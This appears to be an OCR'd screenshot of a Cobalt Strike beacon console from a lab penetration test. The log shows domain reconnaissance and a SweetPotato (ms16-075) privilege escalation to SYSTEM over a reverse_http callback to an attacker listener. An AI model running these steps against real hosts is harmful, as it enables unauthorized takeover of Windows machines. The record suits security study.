 external internal listener user computer note process pid arch last
192.168.111.80 10.10.10.80 win2008 Administrator * WEB powershell.exe 560 x86 437ms
192.168.111.80 10.10.10.80 win2008 SYSTEM * WEB werfault.exe 3708 x64 7s
操作日志X 监听器X Beacon 10.10.10.80@560 X 脚本管理器X
beacon> shell net time /domain
[*] Tasked beacon to run: net time /domain
[+] host called home, sent: 47 bytes
[+] received output:
服务尚未启动。
请键入 NET HELPMSG 2184 以获得更多的帮助。
[+] received output:
服务尚未启动。
请键入 NET HELPMSG 2184 以获得更多的帮助。
[*] Task Beacon to run windows/beacon_http/reverse_http (192.168.111.128:8033) SweetPotato (ms16-075)
[+] host called home, sent: 878905 bytes
[+] received output:
[+] SweetPotato by @_EthicalChaos_,fixed by 2020/4/16
[+] Attempting DCOM NTLM interception with CLID 4991D34B-80A1-4291-83B6-3328366B9097 on port 6363 using method Token to launch c:\windows\system32\werfault.exe
[+] received output:
[+] Intercepted and authenticated successfully, launching program
[+] Created launch thread using impersonated user NT AUTHORITY\SYSTEM
[+] Process created, enjoy!
HACK学习呀